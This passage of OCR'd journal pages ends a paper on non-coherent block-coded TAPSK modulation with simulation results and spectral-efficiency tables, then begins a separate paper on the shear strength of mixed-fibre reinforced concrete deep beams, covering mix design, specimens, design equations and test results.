$$and\ d_{nc,c}^2 = 2d_{c,min}.$$

4. Non-coherent Block-Coded TAPSK Schemes

To increase $d_{nc,a}$ of NBC-8PSK, we propose to enlarge the energy of the symbols with $a = 1$ and reduce the energy of the symbols with $a = 0$, which becomes 8TAPSK. Hence, the bit in level a decides the power which the considered symbol should spend. Define $r = r_1/r_0$. When $r = 1$, 8TAPSK is the same as 8PSK. For the energy normalization, the values of $r_0\ and\ r_1$ $(r_0 \le 1 \le r_1)$ should satisfy $p_0 r_0^2 + (1 - p_0) r_1^2 = 1$where p_0 denotes the probability of transmitting the symbols with $a = 0$ which depends on the component code C_a.

5. Multilevel Block Codes (MLBC)

For M > 2-ary digital transmission schemes like ASK, PSK, QAM or CPM (incl. FSK) an efficient combining of channel coding and modulation is possible using multilevel-coding (MLC). Transmission schemes with high power and band width efficiency can be designed by this method in various ways. MLC method is based on an iterative partitioning of the set of signal elements of the modulation scheme. The distance structure of MLC-schemes is in principle known as methods of generalized concatenated codes can be applied. Often, design of MLC-schemes is done according to the minimum Euclidean distance criterion.

A multilevel block code of L levels uses L block codes each of the same length n, called component codes, over finite alphabets of possibly different sizes. A signal set S, called the basic signal set, of dimension N, has$\prod_{i=1}^{L} m_i$ points, where $m_i,\ i = 1, 2, 3, \dots, L$ are the size of the alphabets, with each point labeled by an ordered $L - tuple$ with one entry from each alphabet. With this labeling, a set of L codewords, one from each code, correspond toa point in Nn dimensions, with each coordinate of L code words choosing a point in S. Multilevel coded signal sets with linear codes over $GF\ (2)$ as component codes have been studied in [1]–[5] and in various general settings in [6]–[10]. Kschischang et al. [11] use linear codes over non-binary fields to construct multilevel signal sets and give algebraic structural properties of these codes. Multilevel codes for the purpose of unequal error protection have been discussed in [12] and [13]. Suboptimal multistage decoding and performance analysis of multilevel codes have been studied in [14]–[16].This correspondence deals with two-level $(L = 2)$ group codes with the basic signal set consisting of points on a circle. The block diagram of a two-level block-coded modulation is shown in Fig. 2(a).When C_s and C_r are length n



Figure 2(a): Block diagram of a two-level block-codes modulation.



Figure 2(b): Labeling of an 8-PSK signal set with X and Y.

codes over alphabets $Y = \{y_1, y_2\}(m_1 = 2)\ and\ X = \{x_1, x_2, x_3, x_4\}\{m_2 = 4\}$, Fig. 2(b)shows a labeling of S consisting of eight points on the circle with$X$ and Y. For code words

$$a = (a_0, a_1, \dots, a_{n-1}) \in C_s\ and\ b = (b_0, b_1, , , , b_{n-1}) \in C_r$$

Each pair (a_i, b_i); $i = 0, 1, , , , n-1$;selects a point in S, and the pair $(a;\ b)$ specify a point in $2n$ dimensions. The collection of all such points in $2n$ dimensions corresponding to all possible pairs of code words constitute the two-level block-coded modulation code (signal set) or signal space code. This correspondence concerns Y and X being Z_2 and Z_M residue class integers modulo 2 and M, respectively, and the basic signal set being a collection of $2M$ points on a unit circle matched to the dihedral group with $2M$ elements.

6. Simulation Results

The complete system is simulated under Matlab environment, with different system configurations and channel conditions. Finally the outputs are presented in graphical and tabular format.



Figure 3: SNR vs. BER Comparison plot for AWGN Channel d = 4, r = 0.5, Block Length = 31.



Figure 4: SNR vs. BER Comparison plot for AWGN + Rayleigh Channel d = 4, r = 0.5, Block Length = 31.



Figure 5: SNR vs. BER Comparison plot for AWGN channel d = 4, r = 0.5, Block Length = 63.



Figure 6: SNR vs. BER Comparison plot for AWGN +Rayleigh Channel d = 4, r = 0.5, Block Length = 63.

Table 1: Spectral Efficiency (bits/sym) Comparison

Block Length	8PSK	8QAM	8TAPSK
31	2.1935	1.5484	1.3871
63	2.5238	2.0952	2.0476
127	2.7244	2.4488	2.4488

Table 2: Spectral Efficiency (bits/sym) Comparison

Block Length	16PSK	16QAM	16TAPSK
31	2.4488	3.4488	2.6772
63	2.8242	3.5782	3.0589
127	3.0240	3.6411	3.2401

Table 2: 8TAPSK Spectral Efficiency Comparison for Different Values of r.

r	Spectral Efficiency
0.2	1.3465
0.4	2.3386
0.6	2.5591
0.8	2.6142

CONCLUSION

The simulation performed for the 8PSK/16PSK and 8TAPSK/16TAPSK modulation techniques with multi level NBC and AWGN and Rayleigh channel conditions for non-coherent detection, shows that the 8TAPSK/16TAPSK provides a Lower BER at small spectral cost. The result also shows that 8TAPSK/16TAPSK greatly out performs the 8PSK/16PSK and 8QAM/16QAM for Rayleigh Channels while the increased Block Length can also be used to increase the spectral efficiency. Furthermore the ratio "r" can be optimally set to get tradeoff between spectral efficiency and BER.

REFERENCES:

[1] Ruey-Yi Wei, Member, IEEE, Tzu-Shiang Lin, and Shi-Shan Gu "Noncoherent Block-Coded TAPSK and 16QAM Using Linear Component Codes", IEEE TRANSACTIONS ON COMMUNICATIONS, VOL. 58, NO. 9, SEPTEMBER 2010.

[2] R. Nuriyev and A. Anastasopoulos, "Pilot-symbol-assisted coded transmission over the block-non coherent AWGN channel," IEEE Trans. Commun., vol. 51, pp. 953-963, June 2003.

[3] R. Nuriyev and A. Anastasopoulos, "Capacity and coding for the block independent non-coherent AWGN channel," IEEE Trans. Inf. Theory, vol. 51, pp. 866-883, Mar. 2005.

[4] F. W. Sun and H. Leib, "Multiple-phase codes for detection without carrier phase reference," IEEE Trans. Inf. Theory, vol. 44, pp. 1477-1491,July 1998.

[5] R. Y. Wei, "Non coherent block-coded MPSK," IEEE Trans. Commun., vol. 53, pp. 978-986, June 2005.

[6] R. Y. Wei and Y. M. Chen, "Further results on noncoherent block-coded MPSK," IEEE Trans. Commun., vol. 56, pp. 1616-1625, Oct. 2008.

[7] R. Y. Wei, S. S. Gu, and T. C. Sue, "Noncoherent block-coded TAPSK,"IEEE Trans. Commun., vol. 57, pp. 3195-3198, Nov. 2009.

[8] G. Colavolpe and R. Raheli, "Non coherent sequence detection" IEEE Trans. Commun., vol. 47, pp. 1376-1385, Sep. 1999.

[9] D. Warrier and U. Madhow, "Spectrally efficient non coherent communication," IEEE Trans. Inf. Theory, vol. 48, pp. 651-668, Mar. 2002.

[10] R. Knopp and H. Leib, "M-ary phase coding for the non coherent AWGN channel", IEEE Trans. Inf. Theory, vol. 40, pp. 1968-1984, Nov. 1994.

[11] D. Warrier and U. Madhow, "Spectrally efficient noncoherent communication," *IEEE Trans. Inf. Theory,* vol. 48, pp. 651-668, Mar. 2002.

[12] R. U. Nabar, H. Blcskei, and F. W. Kneubhler, "Fading relay channels: performance limits and space-time signal design, *IEEE J. Sel. Areas Commun.,* vol. 22, pp. 1099-1109, Aug. 2004.

[13] J. G. Proakis, Digital Communications, McGraw-Hill Inc., second edition, 1989.

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

EXPERIMENTAL INVESTIGATION OF MIXED FIBER REINFORCED CONCRETE DEEP BEAM IN SHEAR

Mr. Kumbhar A. N. [1], Assistant Prof. Kadam S. S. [2]

[1] PG Student, SKN Sinhgad College of Engineering, Korti, Pandharpur, Maharastra, India.

Email: kumbhar.akshayn@gmail.com (PH-7507550019)

[2] Assistant Professor Of Civil Engineering Department, SKN Sinhgad College of Engineering, Korti, Pandharpur, Maharastra, India.
Email: asganesh_sk@rediffmail.com

Abstract—Shear strength reinforced concrete deep beams is complex phenomenon because we can't get the value of shear strength directly like compressive strength. The main aim of this paper is to study the effect of addition of mixed (Crimped steel – Polypropylene) fibers on shear strength reinforced concrete deep beams without any shear reinforcement. Results of an experimental investigation on the behavior and ultimate shear strength of 27 reinforced concrete deep beams are summarized. In this the main variables are percentage of mixed (Crimped steel – Polypropylene) fibers (0%,1.5% & 2.5%)and clear span to depth ratios (1.87, 1.76 & 1.66) by keeping compressive strength (35 Mpa)and do tensile reinforcement make constant. All the beam specimens are tested under two point loading test set-up up to failure and record the first crack load, failure load and central deflection. The obtained test results are compared with the equations proposed by different codes and author's in past years to find which equation gives accurate results. From the experiments present that the mixed (crimped steel – Polypropylene) fibers have great influence on the shear strength of longitudinal reinforcement concrete deep beams. It also observes that shear strength increased with increase in fiber volumes (%) and decreasing a clear span to depth ratio (l/D).

Keywords— Shears strength, mixed (Crimped steel-Polypropylene) fibers, Deep Beam, Diagonal tension, Concrete, compressive strength, Cracks clear span to depth ratio, tensile reinforcement etc.

INTRODUCTION

Deep beams are structural elements or members are generally used in heavily loaded and important structure like high rise building, pile caps, load bearing wall, irrigation project and plate elements in folded plates. The load transformation of deep beam is different than slender beam. In slender beam load will transfer by the bending action and in deep beam load is transfer by shearing action by making and forming a diagonal cracks. So which beam is a deep beam that question arises in our mind. As per the Indian standard code method the deep beam is a beam having a ratio of clear span to depth is less than 2 for simply supported beam & 2.5 for continuous beam.

Flexural or shear failure are the two main failures occurs in reinforced concrete beams. Shear strength of concrete beam is a complex phenomenon that is still not very well understood. When bending stresses is more than shear stresses than flexural failure occurs mostly in long span beam (slender beam) and deep beam fails in shear below the ultimate flexural capacity of beam. Simple beam theory is does not include the effect of shear and the effect of stresses on planes parallel to neutral axis due to this it cannot applicable to deep beam. A effect of these is that the plane section do not remain plane and perpendicular to the neutral plane after deformation. The nature of the resulting non-linear bending stress distribution and location of neutral axis depends on the span to depth ratio and on the types and position of loading andsupports.The shear action in the deep (web) beam is permanent. A large amount of load is carried to support by compressive thrust joining the loading point and support reaction. The failure modes of deep beams could be diagonal failure and bearing failure.

Concrete is mainly used construction material all over the world in viewof its compressive strength, high mouldability, structural stability and economic considerations. Also it is very weak in tensile and shear strength and very strong in compression. We can directly calculate the compression strength of concrete but there is no direct way to find out the tensile and shear strength of concrete. Due to non-homogeneous, heterogeneous and non-linearity in its material response concrete does not possible to apply a shearing

action i.e. direct shearing force in a plane. Due to these various debates and controversies takes place from the beginning of 20th century. The flexural and shear failure are very sudden and unexpected and sometimes violent and catastrophic. Therefore whole knowledge of different modes of shear failures and mechanism involved is necessary to prevent them.

Now as we know concrete is brittle material and to decrease brittleness of concrete and increase ductility increase the mechanical properties of concrete. Therefore to enhance mechanical property of concrete fibers are used in concrete. This type of concrete we called as Fiber reinforced concrete (FRC).Generally in actual practice most type FRC use only one type of fibers i.e. steel fibers. But now a days for achieve more accurate results the researcher combine the two different fibers and add in concrete. This type of concrete we call as mixed fiber reinforced concrete. Generally rapid fracture and unstable propagation is occurred due to the conversion of micron crack in to the micro crack by increasing an joining the cracks to each other when external load is applied on them. Therefore for good results we combinea steel fibers and polypropylene fibers. Steel fibers can be used to boost the shear capacity and replace the web (shear) reinforcement in conventional RCC deep beam and polypropylene fibers used to control the micro cracks present in to the concrete.

The effect of mixed fibers on concrete depends on the types of fibers, aspect ratio (length to diameter ratio) and orientation of fibers in concrete. The strength of beam beam with normal amount of longitudinal reinforcement is usually governed by shear not by flexure. The shear strength of mixed fiber reinforced concrete deep beam depends on different parameters such as types of fibers, aspect ratio of fibers, percentage of longitudinal reinforcement, a/d ratio or l/d ratio, and amount of fibers. The addition of small mixed fibers into the concrete mix helps to improve the post cracking tensile strength of concrete. Therefore the main objective of this work is to study the main effect of addition of different percentage of mixed (Crimped steel – polypropylene) fibers with varying clear span to depth ratio (l/d).

RESEARCH SIGNIFICANCE

Generally we know that the concrete is a brittle material due to its low tensile strength and shear strength. To overcome this problem and increase the ductility of concrete the fibers (mixed) is add into the concrete mixture to increase the shearing and tensile strength of concrete members. The steel fibers are used for replacement of the shear reinforcement and increase the tensile strength by forming a bridge through developing cracks and also provide more resistance. Polypropylene is used to arrest a micro crack which is all ready present in to the concrete.Alsothis removes the possibility of sudden failure in concrete and allow for large progressive failure. The shear strength of mixed fiber reinforced concrete deep beam is influenced by many parameters such as l/d or a/d ratio, fiber volume fraction, geometry of fibers etc. These parameters are does not take in to consideration by current design model. In this paper shear strength influencing parameters are clear span to depth ratio (l/d) and volume fraction (percentage) of fibers taken into consideration.

EXPERIMENTAL PROGRAM

A) Material Property

Cement, Fine aggregate, coarse aggregate, water admixture and mixed (Crimped steel - Polypropylene) fibers are used for casting the test specimen. The above material used for casting is confirmed to the specifications given into the relevant Indian standard codes . For grading of fine and coarse aggregate sieve analysis is done.

Ordinary Portland cement of 53 grade confirming to IS 12269:1987 was used throughout the experimental work. The maximum size of coarse aggregate used was 20 mm and minimum size 12.5 mm of same parent rock with 60 – 40 % fraction. Locally available Krishna river sand was used as fine aggregate. The specific gravity of sand 2.83 and fineness modulus 3.10.Crimped steel fibers of length 50 mm and thickness is 1 mm were used throughout the experiments. Reinforcing steel of grade Fe 500 was used as a tensile reinforcement.

B) Concrete Mix Design

The concrete mixes were designed in accordance with IS recommended method of concrete mix design. The concrete mix was prepared for M-35 grade of concrete. The water cement ratio is kept 0.415. The mix proportion is given in Table I.

TABLE I
MIX PROPORTION

Sr No.	Description	Quantity (Kg)
1	Cement	380
2	Sand	869
3	Coarse Aggregate	1217.50
4	Water	157.6

C) Test Specimens

The totally 27 simply supported deep beams were casted. The span of deep beam has been kept constant at 600 mm with 50 mm overhangs on either side of supports. The shear span is kept 200 mm. The depth of beam is kept 320 mm, 340 mm, and 360 mm to achieve desired l/d ratio. The beam specimens divided into three groups namely series I, series II and series III. All the beams of series I were reinforcement with Ast = 402.12 mm^2 (16 mm diameter two bars). All the beams of series II were reinforcement with Ast = 452.16 mm^2 (12 mm diameter Four bars). All the beams of series III were reinforcement with Ast = 515.13 mm^2 (16 mm diameter two bars and 12 mm diameter one bar). All beams were rectangular in cross section 100 mm width. Standard cubes (150 mm x 150 mm x 150 mm) were cast with each mix to know the compressive strength of concrete. The details of test beams are given in Table II.

TABLE II
TEST BEAM DETAILS

Beam Designation	Beam Size (L x D) mm	Fiber content (%)	l/D ratio	Effective depth "d" mm
I – 0 %	700 X 320	0	1.87	256
I – 1.5 %	700 X 320	1.5	1.87	256
I – 2.5 %	700 X 320	2.5	1.87	256
II – 0 %	700 X 340	0	1.76	272
II – 1.5 %	700 X 340	1.5	1.76	272
II – 2.5 %	700 X 340	2.5	1.76	272
III – 0 %	700 X 360	0	1.66	288
III – 1.5 %	700 X 360	1.5	1.66	288
III – 2.5 %	700 X 360	2.5	1.66	288

D) Test Procedure

The beam specimen were removed from curing tank after completion of 28 days curing period and white wash all sides of beams for observation of crack development during testing. Two point loading is applied on the beams up to failures. The cube specimens were tested for compression strength in CTM. Test set up for beam is shown in "Fig–1".



Figure 1. Two point loading test set-up.

E) Shear Design Models

For verify the strength of mixed FRC deep beams in the present investigation the various shear strength model have been used.

1) Mansur's proposed equation

The equation proposed by Mansur for shear strength of FRC is follows.

$$V_{frc} = (0.16\sqrt{f'c} + 17.2\rho\frac{d}{a} + 0.41\tau F)bd$$

where *f'c* is characteristic compressive strength of concrete, ρ is the longitudinal reinforcement ratio, *F* is the fiber factor and equal to $V_f(l_f/d_f)$, $V_f$is the fibervolume fraction, l_f *and* d_f are the length and diameter of the fiber, *a* is the shear span, *b* is the width and *d* is the effective depth of beam.

2) Khuntia's Proposed Equation

The shear strength of FRC beams is governed by the concrete contribution in the shear without stirrups and contribution of fibers. The shear strength FRC beam is given as follows,

$$V_{frc} = (0.167\alpha_1 + 0.25F)\sqrt{f'_c}bd$$

where, V_{frc} = Shear strength of FRC, α_1= 2.5(d/a), and

$F = V_f\frac{l_f}{d_f}$ = fiber factorin which

V_f = fiber volume fraction, l_f=length of fiber and d_f=diameter of fiber.

3) CIRIA Guide – 2 Design Model

CIRIA Guide-2 applies to simply supported beams of span-to-depth ratio (L/D) less than 2 and to continuous beams of span-to-depth ratio (L/D) less than 2.5.

The shear strength of beam without shear reinforcement is given as follows.

$$Vc = \lambda\left[\left(1 - 0.30\frac{a}{d}\right)\sqrt{f'c}bd\right]. \qquad (2)$$

Where *b* is the width, *d* is the effective depth of beam, *f'c* is the characteristic compressive strength of concrete and λ (=0.44) is empirical coefficient for normal weight concrete.

4) Draft Eurocode-2 Design Model [34]

The shear strength of beam without shear reinforcement is given as follows

$$V_c = 0.10bD\frac{f'_c}{\gamma_m}$$

Where, b is the width, D is the beam depth, $f'c$ is the characteristic compressive strength of concrete and γ_m is a partial safety factor for material.

TEST RESULTS AND DISCUSSION

The results obtained from experimental investigation are tabulated in Table III. From the results obtained the effects of various parameter on shear strength of concrete deep beam are analyzed and discussed below.

A) Effect Of Depth Of Beam In Terms Of Shear Span To Depth Ratio And Fiber Volume Fraction

The Table III Shows the ultimate and cracking shear stress of concrete for different fiber volume fraction and shear span to depth ratio at 28 days. The variation of ultimate shear strength of deep beam with respect to the fiber volume fraction for beam series – I, II, III also given in Table III. It is observed that the ultimate shear strength of deep beam increases with increase in fiber content. It is proof from graph that the higher shear strength is developed at lower value of shear span to depth ratio.

Ultimate shear stress of deep beam at diagonal cracking, which calculated by dividing the failure load to the nominal cross sectional area (b x d). The shear load is directly transmitted to the support by inclined strut in case of deep beam. This mechanism is called the Arch action.

B) Influence On Cracking Shear Stress

Results of cracking shear stress of deep beam are given in Table III. From these it is concluded that the cracking shear strength of deep beam increases with increase in fiber content and decreases with increase in l/D ratio.

C) Central Deflection Of Deep Beam

"Fig – 3","Fig – 4" and "Fig – 5" shows the typical load – deflection relationship for the beam specimen I, II, III. From these graph it is observe that the central deflection of beam increases with increase in fiber content. Due to addition of mixed fibers (Crimped steel - Polypropylene) beam carried considerable load even after First cracking.

D) Influence On Cube Compressive Strength

Compressive strength of cube for different fiber content is given in Table III**.** Compression strength of concrete cube increases with increase in fiber content.

TABLE – III
DETAILS OF TEST RESULTS

Test Beam Designation	Effective Depth (d) mm	l/D Ratio	Compressive Strength (Mpa)	Cracking Shear Stress (Mpa)	Ultimate Shear Stress (Mpa)
I-0 %	256	1.87	43.51	2.578	3.789
I-1.5 %	256	1.87	46.99	3.118	4.370
I-2.5 %	256	1.87	50.15	3.411	4.603
II-0 %	272	1.76	42.76	2.941	4.301
II-1.5 %	272	1.76	46.36	3.603	4.994
II-2.5 %	272	1.76	49.51	3.983	5.380
III-0 %	288	1.66	43.52	3.327	4.825
III-1.5 %	288	1.66	46.92	4.172	5.642
III-2.5 %	288	1.66	50.01	4.606	6.180



Fig – 2 Ultimate Shear Strength of Beam With Respect To l/D Ratio and Fiber Content.

